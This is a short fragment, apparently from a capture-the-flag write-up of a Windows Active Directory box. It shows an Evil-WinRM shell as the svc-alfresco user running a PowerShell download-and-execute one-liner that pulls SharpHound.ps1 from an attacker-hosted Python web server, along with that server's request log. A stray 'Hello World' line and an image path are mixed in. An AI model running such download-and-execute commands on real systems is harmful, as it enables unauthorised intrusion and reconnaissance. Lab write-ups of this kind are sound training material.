 *Evil-WinRM* PS C:\Users\svc-alfresco\Documents> IEX(New-Object Net.WebClient).downloadString("http://10.10.14.226/SharpHound.ps1")
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents>
>>> print(“Hello World”)
Hello World
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.161 - - [18/Jul/2023 20:17:55] "GET /SharpHound.ps1 HTTP/1.1" 200 -